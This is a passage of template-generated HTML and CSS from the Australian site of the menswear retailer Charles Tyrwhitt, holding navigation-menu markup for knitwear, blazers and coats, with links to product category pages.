    .promo-tile-8484095574--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8484095574:hover .promo-tile-8484095574-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8484095574 .promo-tile-8484095574-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8484095574-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8484095574 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8484095574--minititle {
        min-height: auto;
    }

    .promo-tile-8484095574--title {
        min-height: auto;
    }

    .promo-tile-8484095574--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8484095574--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8484095574--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8484095574--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8484095574--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8484095574-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8484095574--minititle {
            min-height: auto;
        }

        .promo-tile-8484095574--title {
            min-height: auto;
        }

        .promo-tile-8484095574--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8484095574--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8484095574--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8484095574--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8484095574-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8484095574--minititle {
            min-height: auto;
        }

        .promo-tile-8484095574--title {
            min-height: auto;
        }

        .promo-tile-8484095574--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8484095574--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8484095574--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8484095574 .js-read-more,
        .promo-tile-8484095574 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8484095574--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8484095574--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8484095574--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8484095574-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8484095574--minititle {
            min-height: auto;
        }

        .promo-tile-8484095574--title {
            min-height: auto;
        }

        .promo-tile-8484095574--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8484095574--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8484095574--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8484095574 .js-read-more,
        .promo-tile-8484095574 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8484095574--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8484095574--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8484095574 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8484095574-scaled-img--false promo-tile-8484095574--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/" class="promo-tile-8484095574--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8074296486 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8074296486 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8074296486 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8074296486 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/au/mens-coats/"
class="navigationItem-8074296486 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4660855249 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4660855249 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4660855249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4660855249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-4660855249 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2222588232 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2222588232 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2222588232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2222588232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-2222588232 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5315213776 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5315213776 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5315213776 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5315213776 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5315213776) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5315213776 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5626169567 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5626169567 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5626169567 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5626169567 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-5626169567 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6694910142 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6694910142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6694910142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6694910142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-6694910142 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6258774319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6258774319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6258774319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6258774319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-6258774319 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6840121964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6840121964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6840121964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6840121964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-6840121964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9758723597 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9758723597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9758723597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9758723597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9758723597 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9812605851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9812605851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9812605851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9812605851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-9812605851 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6417525911 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6417525911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6417525911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6417525911 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-6417525911 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1308793630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1308793630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1308793630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1308793630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-1308793630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9385667205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9385667205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9385667205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9385667205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-9385667205 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2524359381 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2524359381 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2524359381 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2524359381 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2524359381) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2524359381 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2596780690 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2596780690 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2596780690 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2596780690 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/coats/"
       class="navigationLink-2596780690 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9196265892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9196265892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9196265892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9196265892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/overcoats/"
       class="navigationLink-9196265892 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7827848003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7827848003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7827848003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7827848003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-7827848003 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9412063322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9412063322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9412063322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9412063322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/"
       class="navigationLink-9412063322 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8922168858 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8922168858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8922168858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8922168858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/jackets/"
       class="navigationLink-8922168858 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4301801917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4301801917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4301801917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4301801917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/"
       class="navigationLink-4301801917 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1829154097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1829154097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1829154097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1829154097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-1829154097 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6979515482 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6979515482 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6979515482 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6979515482 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6979515482) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6979515482 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
